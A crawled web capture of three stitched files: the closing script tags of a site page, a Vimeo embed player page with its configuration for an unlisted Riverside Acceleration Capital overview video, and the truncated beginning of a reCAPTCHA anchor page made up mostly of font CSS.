    <script src="/DependencyHandler.axd?s=L2pzL2xpYi9qcXVlcnktMy4xLjAvanF1ZXJ5Lm1pbi5qczsvanMvaXBzby9tYWNyby1mb3JtLmpzOy9qcy9saWIvdmFuaWxsYS1sYXp5bG9hZC9sYXp5bG9hZC5taW4uanM7&amp;t=Javascript&amp;cdv=1214103208" type="text/javascript"></script><script src="/js/RACRedesign/site.min.js?v=9" type="text/javascript"></script><script src="/js/TRC/interstitial.js?v=9" type="text/javascript"></script><script src="https://www.google.com/recaptcha/api.js?render=6LdLdbwfAAAAAKrmNTuf2wbt31gCueJFy4i3xra8" type="text/javascript"></script>

    <script type="text/javascript" src="/js/RACRedesign/modules.min.js?v=9"></script>
    <script type="text/javascript" src="/js/RACRedesign/third-party/filter-multi-select-bundle.min.js"></script>
    <script type="text/javascript" src="/js/lib/slick-carousel/slick.min.js"></script>

    <script type="text/javascript">
        if (!window.jQuery) {
            //console.log('no jQuery');
            var timer = setInterval(function () {

                //console.log('checking jQuery');
                if (window.jQuery) {
                    clearInterval(timer);
                    jQuery(function () {

                        //console.log('has jQuery');
                        //loadScripts();
                        jqDeferred.run();
                    });
                }
                else {
                    //console.log('no jQuery');
                }
            }, 25);
        } else {
            jQuery(function () {
                //loadScripts();
                jqDeferred.run();

                //console.log('has jQuery');
            });
        }
    </script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/732531097?h=2679991830&app_id=122963
body_size: 6867
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/732531097?h=2679991830">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Riverside Acceleration Capital overview on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1474108019-19b036e2d99156daa035a089afe3930d0933c1065a0333794f97effb33351a9b-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1474108019-19b036e2d99156daa035a089afe3930d0933c1065a0333794f97effb33351a9b-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769912842~acl=%2F149d0daa-7c49-456f-9ec3-28061edeb320%2Fpsid%3D3487e4be551ca2d852551a03769db48dc69edba1451240dee46ee2cbf20e0e15%2F%2A~hmac=0d61b1869a7b6d10b54e87869366cebcb3b0af98b43c23957d8ce5862a672317/149d0daa-7c49-456f-9ec3-28061edeb320/psid=3487e4be551ca2d852551a03769db48dc69edba1451240dee46ee2cbf20e0e15/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~be9mw9VmciX51_QAQ1uoeE5tg89eWnu5MgIwI6Wnc5A\u0026qsr=1\u0026r=dXM%3D\u0026rh=1OZupV","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769912842~acl=%2F149d0daa-7c49-456f-9ec3-28061edeb320%2Fpsid%3D3487e4be551ca2d852551a03769db48dc69edba1451240dee46ee2cbf20e0e15%2F%2A~hmac=0d61b1869a7b6d10b54e87869366cebcb3b0af98b43c23957d8ce5862a672317/149d0daa-7c49-456f-9ec3-28061edeb320/psid=3487e4be551ca2d852551a03769db48dc69edba1451240dee46ee2cbf20e0e15/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~be9mw9VmciX51_QAQ1uoeE5tg89eWnu5MgIwI6Wnc5A\u0026qsr=1\u0026r=dXM%3D\u0026rh=1OZupV"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769912842-0xab9d5e071811211fb18a36a640c34c3045650da8/149d0daa-7c49-456f-9ec3-28061edeb320/psid=3487e4be551ca2d852551a03769db48dc69edba1451240dee46ee2cbf20e0e15/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~be9mw9VmciX51_QAQ1uoeE5tg89eWnu5MgIwI6Wnc5A\u0026qsr=1\u0026r=dXM%3D\u0026rh=1OZupV","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769912842-0xab9d5e071811211fb18a36a640c34c3045650da8/149d0daa-7c49-456f-9ec3-28061edeb320/psid=3487e4be551ca2d852551a03769db48dc69edba1451240dee46ee2cbf20e0e15/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~be9mw9VmciX51_QAQ1uoeE5tg89eWnu5MgIwI6Wnc5A\u0026qsr=1\u0026r=dXM%3D\u0026rh=1OZupV"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"97149625-4be1-44a9-abd8-b4a0907c6c4c","fps":25,"quality":"1080p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"77e9f6a0-06dc-4785-aae9-e6bfd580bea1","fps":25,"quality":"720p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"ed3afe5a-9d7f-4c89-85ef-2f5d0435c268","fps":25,"quality":"240p"},{"profile":"164","id":"1bb886b9-2be8-40a0-bcef-c26a8978bdb7","fps":25,"quality":"360p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"4de34e12-f32c-4869-87f8-02b821c5ff36","fps":25,"quality":"540p"}],"streams_avc":[{"profile":"164","id":"1bb886b9-2be8-40a0-bcef-c26a8978bdb7","fps":25,"quality":"360p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"4de34e12-f32c-4869-87f8-02b821c5ff36","fps":25,"quality":"540p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"97149625-4be1-44a9-abd8-b4a0907c6c4c","fps":25,"quality":"1080p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"77e9f6a0-06dc-4785-aae9-e6bfd580bea1","fps":25,"quality":"720p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"ed3afe5a-9d7f-4c89-85ef-2f5d0435c268","fps":25,"quality":"240p"}]},"hls":{"captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1769912842~acl=%2F149d0daa-7c49-456f-9ec3-28061edeb320%2Fpsid%3D3487e4be551ca2d852551a03769db48dc69edba1451240dee46ee2cbf20e0e15%2F%2A~hmac=0d61b1869a7b6d10b54e87869366cebcb3b0af98b43c23957d8ce5862a672317/149d0daa-7c49-456f-9ec3-28061edeb320/psid=3487e4be551ca2d852551a03769db48dc69edba1451240dee46ee2cbf20e0e15/v2/playlist/av/primary/sub/200408671-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~jL4lf1k9ZvxELTtZiPAeim_1QPlNYse4-Lpc8jrJ6oo\u0026qsr=1\u0026r=dXM%3D\u0026rh=1OZupV\u0026sf=fmp4","cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769912842~acl=%2F149d0daa-7c49-456f-9ec3-28061edeb320%2Fpsid%3D3487e4be551ca2d852551a03769db48dc69edba1451240dee46ee2cbf20e0e15%2F%2A~hmac=0d61b1869a7b6d10b54e87869366cebcb3b0af98b43c23957d8ce5862a672317/149d0daa-7c49-456f-9ec3-28061edeb320/psid=3487e4be551ca2d852551a03769db48dc69edba1451240dee46ee2cbf20e0e15/v2/playlist/av/primary/sub/200408671-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~jL4lf1k9ZvxELTtZiPAeim_1QPlNYse4-Lpc8jrJ6oo\u0026qsr=1\u0026r=dXM%3D\u0026rh=1OZupV\u0026sf=fmp4","captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1769912842~acl=%2F149d0daa-7c49-456f-9ec3-28061edeb320%2Fpsid%3D3487e4be551ca2d852551a03769db48dc69edba1451240dee46ee2cbf20e0e15%2F%2A~hmac=0d61b1869a7b6d10b54e87869366cebcb3b0af98b43c23957d8ce5862a672317/149d0daa-7c49-456f-9ec3-28061edeb320/psid=3487e4be551ca2d852551a03769db48dc69edba1451240dee46ee2cbf20e0e15/v2/playlist/av/primary/sub/200408671-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~jL4lf1k9ZvxELTtZiPAeim_1QPlNYse4-Lpc8jrJ6oo\u0026qsr=1\u0026r=dXM%3D\u0026rh=1OZupV\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769912842~acl=%2F149d0daa-7c49-456f-9ec3-28061edeb320%2Fpsid%3D3487e4be551ca2d852551a03769db48dc69edba1451240dee46ee2cbf20e0e15%2F%2A~hmac=0d61b1869a7b6d10b54e87869366cebcb3b0af98b43c23957d8ce5862a672317/149d0daa-7c49-456f-9ec3-28061edeb320/psid=3487e4be551ca2d852551a03769db48dc69edba1451240dee46ee2cbf20e0e15/v2/playlist/av/primary/sub/200408671-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~jL4lf1k9ZvxELTtZiPAeim_1QPlNYse4-Lpc8jrJ6oo\u0026qsr=1\u0026r=dXM%3D\u0026rh=1OZupV\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769912842-0xab9d5e071811211fb18a36a640c34c3045650da8/149d0daa-7c49-456f-9ec3-28061edeb320/psid=3487e4be551ca2d852551a03769db48dc69edba1451240dee46ee2cbf20e0e15/v2/playlist/av/primary/sub/200408671-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~jL4lf1k9ZvxELTtZiPAeim_1QPlNYse4-Lpc8jrJ6oo\u0026qsr=1\u0026r=dXM%3D\u0026rh=1OZupV\u0026sf=fmp4","captions":"https://skyfire.vimeocdn.com/1769912842-0xab9d5e071811211fb18a36a640c34c3045650da8/149d0daa-7c49-456f-9ec3-28061edeb320/psid=3487e4be551ca2d852551a03769db48dc69edba1451240dee46ee2cbf20e0e15/v2/playlist/av/primary/sub/200408671-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~jL4lf1k9ZvxELTtZiPAeim_1QPlNYse4-Lpc8jrJ6oo\u0026qsr=1\u0026r=dXM%3D\u0026rh=1OZupV\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769912842-0xab9d5e071811211fb18a36a640c34c3045650da8/149d0daa-7c49-456f-9ec3-28061edeb320/psid=3487e4be551ca2d852551a03769db48dc69edba1451240dee46ee2cbf20e0e15/v2/playlist/av/primary/sub/200408671-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~jL4lf1k9ZvxELTtZiPAeim_1QPlNYse4-Lpc8jrJ6oo\u0026qsr=1\u0026r=dXM%3D\u0026rh=1OZupV\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["1bb886b9-2be8-40a0-bcef-c26a8978bdb7","4de34e12-f32c-4869-87f8-02b821c5ff36","97149625-4be1-44a9-abd8-b4a0907c6c4c","77e9f6a0-06dc-4785-aae9-e6bfd580bea1","ed3afe5a-9d7f-4c89-85ef-2f5d0435c268"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.riverside.ac/model/","cookie_domain":".vimeo.com","signature":"cc80d95abadc82fa5200b4c5a9939b66","timestamp":1769909242,"expires":3600,"text_tracks":[{"id":200408671,"lang":"en-x-autogen","url":"https://captions.vimeo.com/captions/200408671.vtt?expires=1769912842\u0026sig=0951bcd3a36694448e988a3354d5b2d7fb2b884e","kind":"captions","label":"English (auto-generated)","provenance":"ai_generated","default":true}],"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/d455f394-69fd-4477-b409-273be6a6d45b.0.jpeg?ClientID=sulu\u0026Expires=1769912841\u0026Signature=b7bcbfe9f4dbb6e5a516a40d8d15eefcf36df7cc","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"a7633cf74f217a6dc34f89cc2ae8c6a27bb0b3da1769909242","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.144.44.92"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"1903727801.1769909242","ai_widget_signature":"5696c707badf25e491d001ba5501913cdd08de1475c70e0082f693f55cf5934d_1769912842","config_refresh_url":"https://player.vimeo.com/video/732531097/config/request?atid=1903727801.1769909242\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.riverside.ac%2Fmodel%2F\u0026session=a7633cf74f217a6dc34f89cc2ae8c6a27bb0b3da1769909242\u0026signature=cc80d95abadc82fa5200b4c5a9939b66\u0026time=1769909242\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":732531097,"title":"Riverside Acceleration Capital overview","width":1920,"height":1080,"duration":128,"url":"","share_url":"https://vimeo.com/732531097/2679991830","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/732531097?h=2679991830\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"unlisted","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/1474108019-19b036e2d99156daa035a089afe3930d0933c1065a0333794f97effb33351a9b-d","owner":{"id":3190362,"name":"The Riverside Company","img":"https://i.vimeocdn.com/portrait/14725441_60x60?sig=902f36ec492ef3ee86b09b1b27c926371c1b5fbca793db7bce28a69128267cf3\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/14725441_60x60?sig=902f36ec492ef3ee86b09b1b27c926371c1b5fbca793db7bce28a69128267cf3\u0026v=1\u0026region=us","url":"https://vimeo.com/theriversideco","account_type":"live_premium"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":444621016,"file_id":3392019468,"is_current":true}]},"unlisted_hash":"2679991830","rating":{"id":3},"fps":25,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo3MzI1MzEwOTcsImV4cCI6MTc2OTkxMjg4MH0.1eOUAjVFPzDIuDpcTrK7-bFzHlCgrK-zYziJ1IpQJmk","channel_layout":"stereo","ai":0,"locale":"en"},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiYTc2MzNjZjc0ZjIxN2E2ZGMzNGY4OWNjMmFlOGM2YTI3YmIwYjNkYTE3Njk5MDkyNDIiLCJleHAiOjE3Njk5MTI4NDIsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.NhBGSfGy806MOO9SDnAqrl26NMFmliTywjqzycRRPgY"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"122963","color":"00539f","color_one":"000000","color_two":"00539f","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":1,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":1,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":1,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/732531097?h=2679991830","thumbnailUrl":"https://i.vimeocdn.com/video/1474108019-19b036e2d99156daa035a089afe3930d0933c1065a0333794f97effb33351a9b-d?f=webp","name":"Riverside Acceleration Capital overview","description":"For informational purposes only and intended for General Partners or Management teams considering partnering with The Riverside Company. Should not be relied upon for investment decision making and should not be considered an offer or solicitation of securities or investment services. Charts and graphs are for illustrative purposes only and do not reflect actual results.","duration":"PT128S","uploadDate":"2022-07-22T12:57:52-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdLdbwfAAAAAKrmNTuf2wbt31gCueJFy4i3xra8&co=aHR0cHM6Ly93d3cucml2ZXJzaWRlLmFjOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4mhjj16y15x0
body_size: 48693
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
